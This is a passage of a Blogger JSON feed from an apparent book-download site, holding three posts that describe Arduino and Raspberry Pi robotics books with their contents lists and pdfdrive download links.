hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd0fp9Q3a4GmsH3y5Wqk83sGbCUm2BGGM4zs9lCJjDeNRx1n-4QKuotmkQHcgnuVGKTgIwDMuNvpVXp-QoCD3n4dllaiVminy2JwgW8CsOtbTX_P7Gqs-ZVAah9E-UaQjOWtusTeXcXVutUxmQKQ-lqtSUBRZQXo2WAvOy4hOqpWdXrUAZDVxpPJBzg\/s72-w640-h360-c\/Arduino-Home-Automation-Projects-Automate-your-Home-using-the-powerful-Arduino-Platform.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7817764771125385855"},"published":{"$t":"2022-09-23T23:46:00.009+01:00"},"updated":{"$t":"2022-10-26T21:30:22.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ELearn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003ELearn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing \u003C\/span\u003E\u003Cspan style=\"color: #7f6000;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7SsO1BjDuIl5p23jXl1zbYSPjOOTJdlzM072WET0e_iHV9REx8Yq8B4DF5iMWkD0MOkJJTUI-g5Jk-s0XkAwa0cuY7igVHbdPBMIn7j6Tz8YnW1vA7CRwdKvdNcicZBjro-skqEhBAR56yibbONjhkTGXcZLKnL7ZEBK1FRuQHbD07QhUyNXC3r34A\/s1280\/Learn%20Electronics%20with%20Arduino%20An%20Illustrated%20Beginners%20Guide%20to%20Physical%20Computing%20PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7SsO1BjDuIl5p23jXl1zbYSPjOOTJdlzM072WET0e_iHV9REx8Yq8B4DF5iMWkD0MOkJJTUI-g5Jk-s0XkAwa0cuY7igVHbdPBMIn7j6Tz8YnW1vA7CRwdKvdNcicZBjro-skqEhBAR56yibbONjhkTGXcZLKnL7ZEBK1FRuQHbD07QhUyNXC3r34A\/w640-h360\/Learn%20Electronics%20with%20Arduino%20An%20Illustrated%20Beginners%20Guide%20to%20Physical%20Computing%20PDF.jpg\" title=\"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EWe conceived of this book as an introduction to electronics and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe Arduino platform for the complete beginner. We have written\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand illustrated it assuming that the reader has no prior knowledge\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof either electronics or programming. As the reader progresses\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethrough the book, electronics and programming concepts are thoroughly explained, in text and images. After the reader has completed the book, they can use it as a reference for basic\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelectronics and Arduino programming.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book should be the jumping-off point for creative projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAfter reading the book and completing all the exercises, readers should be equipped to start developing their own projects. We haven’t covered everything that Arduino can do, but we\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ehave set readers on their way to finding that out for themselves.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMany of the code sketches used in this book are taken from the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexamples in the Arduino IDE.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E1 Introduction to Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E2 Your Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E3 Meet the Circuit\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E4 Programming the Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E5 Electricity and Metering\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E6 Switches, LEDs, and More\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E7 Analog Values\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E8 Servo Motors\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E9 Building Your Projects\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EA\u0026nbsp; Appendix: Reading Resistor Codes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing .\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 50 Mb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 386.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Jody Culkin, Eric Hagan.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=176172795\u0026amp;h=dbce0f0584de363c0d529f76b0143902\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7817764771125385855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7817764771125385855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/09\/learn-electronics-with-arduino.html","title":"Learn Electronics with Arduino: An Illustrated Beginner’s Guide to Physical Computing Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC7SsO1BjDuIl5p23jXl1zbYSPjOOTJdlzM072WET0e_iHV9REx8Yq8B4DF5iMWkD0MOkJJTUI-g5Jk-s0XkAwa0cuY7igVHbdPBMIn7j6Tz8YnW1vA7CRwdKvdNcicZBjro-skqEhBAR56yibbONjhkTGXcZLKnL7ZEBK1FRuQHbD07QhUyNXC3r34A\/s72-w640-h360-c\/Learn%20Electronics%20with%20Arduino%20An%20Illustrated%20Beginners%20Guide%20to%20Physical%20Computing%20PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-877137099428261063"},"published":{"$t":"2022-07-16T23:50:00.004+01:00"},"updated":{"$t":"2023-04-24T17:21:27.569+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Programming Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EArduino Programming by Eckert in \u003Cspan style=\"color: #cc0000;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EArduino Programming \u003Cspan style=\"color: #351c75;\"\u003EDownload\u003C\/span\u003E \u003Cspan style=\"color: #800180;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpOAzx5A9CmL4OUCkSqg9zGfc4ouoiOun06FvJpkXY5qo20Z0l6w7C_oYUK9IEUTS77oflytZTZITiTpSZXNOU_4nBvwuHZAEXTti0KMDG7Ro7kauwsXFSdnP7099CSFB--emD0Ag_Vg6wfSq_3WkUqO9lcBWmUo7wCtB2uYj1bbugfXcj8mOZc1Ovg\/s1280\/Arduino-Programming-by-Eckert-in-pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Programming by Eckert in pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpOAzx5A9CmL4OUCkSqg9zGfc4ouoiOun06FvJpkXY5qo20Z0l6w7C_oYUK9IEUTS77oflytZTZITiTpSZXNOU_4nBvwuHZAEXTti0KMDG7Ro7kauwsXFSdnP7099CSFB--emD0Ag_Vg6wfSq_3WkUqO9lcBWmUo7wCtB2uYj1bbugfXcj8mOZc1Ovg\/w640-h360\/Arduino-Programming-by-Eckert-in-pdf.jpg\" title=\"Arduino Programming Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book is for the beginner. It is the basics of the basics. For the\u003C\/div\u003E\u003Cdiv\u003Ebeginner who has never come across Arduino before. It is for the beginner\u003C\/div\u003E\u003Cdiv\u003Ewho has never come across programming before. In fact, it is for the beginner\u003C\/div\u003E\u003Cdiv\u003Ewho has little to zero foundation in science. This book is a foundation book\u003C\/div\u003E\u003Cdiv\u003Efor the beginner and it is the springboard from which the beginner begins to\u003C\/div\u003E\u003Cdiv\u003Eget a grasp of Arduino. Inasmuch as this book is for the beginner, this does\u003C\/div\u003E\u003Cdiv\u003Enot mean that the advanced learner and the professional cannot find use with\u003C\/div\u003E\u003Cdiv\u003Ethis book. Because it guides the reader again through the basic concepts of\u003C\/div\u003E\u003Cdiv\u003EArduino, the professional might find it useful as a refresher material for some\u003C\/div\u003E\u003Cdiv\u003Econcepts which he may find that he has become rusty at.\u003C\/div\u003E\u003Cdiv\u003EThe bottom line is that to use this book, you do not a previous experience\u003C\/div\u003E\u003Cdiv\u003Ein programming. You do not also need technical experience. This book will\u003C\/div\u003E\u003Cdiv\u003Ebuild you up from scratch, or brush you up, depending on your needs.\u003C\/div\u003E\u003Cdiv\u003EIn going through this book, depending on what you want to do with\u003C\/div\u003E\u003Cdiv\u003EArduino, you could purchase some equipment or not. If you just want to have\u003C\/div\u003E\u003Cdiv\u003Ean understanding of what Arduino can do, you do not really need any\u003C\/div\u003E\u003Cdiv\u003Eequipment, just curl up on your sofa and enjoy the book. I promise to make it\u003C\/div\u003E\u003Cdiv\u003Eas interesting as possible. If, however, you want to read this book as a\u003C\/div\u003E\u003Cdiv\u003Efoundation course for Arduino, I advise that you buy the following equipment\u003C\/div\u003E\u003Cdiv\u003Ewhile you are it: some lengths of solid core wire, a digital multimeter (go for\u003C\/div\u003E\u003Cdiv\u003Ethe cheap ones) and of course, an Arduino Uno board. We will dwell on the\u003C\/div\u003E\u003Cdiv\u003EArduino Uno board in due course.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs previously pointed out, this book is a beginner course on Arduino, and\u003C\/div\u003E\u003Cdiv\u003Ethe contents point to that fact. The introductory chapters will tell you what\u003C\/div\u003E\u003Cdiv\u003Eyou need to know about Arduino. It will answer the question of: what is\u003C\/div\u003E\u003Cdiv\u003EArduino? It will also tell you what Arduino is used for and its features. It\u003C\/div\u003E\u003Cdiv\u003Ewill tell you how Arduino came about, and how it has developed along the\u003C\/div\u003E\u003Cdiv\u003Eyears. It will answer the question of: who can learn Arduino? It will give you\u003C\/div\u003E\u003Cdiv\u003Ea brief introduction into Arduino hardware and all the components of the\u003C\/div\u003E\u003Cdiv\u003Ehardware. This first chapter tells you what Arduino can do and the different\u003C\/div\u003E\u003Cdiv\u003Etypes of programmable circuit boards there are. Then it will tell you what\u003C\/div\u003E\u003Cdiv\u003Emakes Arduino superior to other programmable circuit boards. After this, we\u003C\/div\u003E\u003Cdiv\u003Ewill talk about the Arduino Integrated Development Environment (IDE),\u003C\/div\u003E\u003Cdiv\u003Eexplaining what it is and how it works hand in hand with the Arduino\u003C\/div\u003E\u003Cdiv\u003Ehardware. We will then talk about getting started with Arduino, how we can\u003C\/div\u003E\u003Cdiv\u003Econduct simple practical experiments with our Arduino board: we will install\u003C\/div\u003E\u003Cdiv\u003Ethe software, power it up and then we will talk about the different tools and\u003C\/div\u003E\u003Cdiv\u003Emenus in the Arduino IDE.\u003C\/div\u003E\u003Cdiv\u003EAfter the introductory parts of the book, will talk about the basics of the\u003C\/div\u003E\u003Cdiv\u003EArduino language. This is identical to the C++ programming language. This\u003C\/div\u003E\u003Cdiv\u003Eis because the C++ programing language is the language Arduino was built\u003C\/div\u003E\u003Cdiv\u003Efrom. This will also give you a brief introduction to the world of\u003C\/div\u003E\u003Cdiv\u003Eprogramming in general.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter One: Your First Introduction To Arduino\u003C\/div\u003E\u003Cdiv\u003EChapter Two: The Things You Should Know About Arduino\u003C\/div\u003E\u003Cdiv\u003EChapter Three: A Brief Intro Into The Arduino Hardware\u003C\/div\u003E\u003Cdiv\u003EChapter Four: The Arduino Integrated Development Environment (Ide)\u003C\/div\u003E\u003Cdiv\u003EChapter Five: The Programming Languages And Arduino Programming Language\u003C\/div\u003E\u003Cdiv\u003EChapter Six: Conclusion\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EInformation Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage ‏ : ‎ English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages ‏ : ‎ 166\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFile‏ : ‎ PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize :\u0026nbsp;\u0026nbsp;1MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor :\u0026nbsp;Eckert\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=201546535\u0026amp;h=488fbb0ef4d1180a42c3f97b49c1aad0\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/877137099428261063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/877137099428261063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/07\/arduino-programming-download-pdf.html","title":"Arduino Programming Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpOAzx5A9CmL4OUCkSqg9zGfc4ouoiOun06FvJpkXY5qo20Z0l6w7C_oYUK9IEUTS77oflytZTZITiTpSZXNOU_4nBvwuHZAEXTti0KMDG7Ro7kauwsXFSdnP7099CSFB--emD0Ag_Vg6wfSq_3WkUqO9lcBWmUo7wCtB2uYj1bbugfXcj8mOZc1Ovg\/s72-w640-h360-c\/Arduino-Programming-by-Eckert-in-pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1349574317056490112"},"published":{"$t":"2021-05-09T06:42:00.002+01:00"},"updated":{"$t":"2022-10-27T00:25:59.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raspberry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robotics"}],"title":{"type":"text","$t":"Beginning Robotics with Raspberry Pi and Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EBeginning Robotics with Raspberry Pi and Arduino By Jeff Cicolani\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EBeginning Robotics with Raspberry Pi and Arduino\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003EDownload \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdWnLUZlEIS6td9zu7rHYukedkDM1QmHtpHGnu8kpWLObVvHXtGIUVKCp3vOq0SnnBiPrce1vQEchmJcB5XrJha7_xvYdqmivYfvRuptSADNt0u6HxgDA1Id5T-XTQwJpFUOxNPhKGCk1\/s1280\/Beginning+Robotics+with+Raspberry+Pi+and+Arduino+Download+PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beginning Robotics with Raspberry Pi and Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdWnLUZlEIS6td9zu7rHYukedkDM1QmHtpHGnu8kpWLObVvHXtGIUVKCp3vOq0SnnBiPrce1vQEchmJcB5XrJha7_xvYdqmivYfvRuptSADNt0u6HxgDA1Id5T-XTQwJpFUOxNPhKGCk1\/w640-h360\/Beginning+Robotics+with+Raspberry+Pi+and+Arduino+Download+PDF.jpg\" title=\"Beginning Robotics with Raspberry Pi and Arduino Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBeginning Robotics with Raspberry Pi and Arduino Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThis book is for those who are new to electronics and IoT; those who have never used a Raspberry Pi or Arduino separately, let alone together. This book is for the hobbyist who is interested in learning a little more about working with robots. Perhaps you’ve built a few circuits with an Arduino or a custom home entertainment system with a Raspberry Pi, and now you are curious about what goesinto building a robot. You will learn how these two devices work together to provide very powerful capabilities. This book is for the entrepreneur who needs to learn more about technology; someone who doesn’t necessarily have the time to read through many different books on Arduino, Raspberry Pi, electronics, or programming; someone who is looking for a broad yet condensed introduction to some of the fundamentals.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EIn this book, I introduce you to the field of robotics. The journey will be challenging; it’s intended to be. But by the end of the book, you will have hands-on exposure to many of the fundamental and not so fundamental aspects of robotics. You will work with hardware, assemble and solder a circuit board, write code in two programming languages, install and configure a Linux environment, and work with computer vision. Everything else you do with robots will be an extension of the lessons learned in this book.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Introduction to Robotics\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: An Introduction to Raspberry Pi\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3: A Crash Course in Python\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4: Raspberry Pi GPIO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5: Raspberry Pi and Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6: Driving Motors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 7: Assembling the Robot\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 8: Working with Infrared Sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 9: An Introduction to OpenCV\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 10: Conclusion\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBook Format : PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELaguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPage : 372\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize : 7.95 MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETo Beginning Robotics with Raspberry Pi and Arduino Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=184794513\u0026amp;h=12cce998f2249f622a474fbd65d580c5\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1349574317056490112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1349574317056490112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2021\/05\/beginning-robotics-with-raspberry-pi.html","title":"Beginning Robotics with Raspberry Pi and Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan 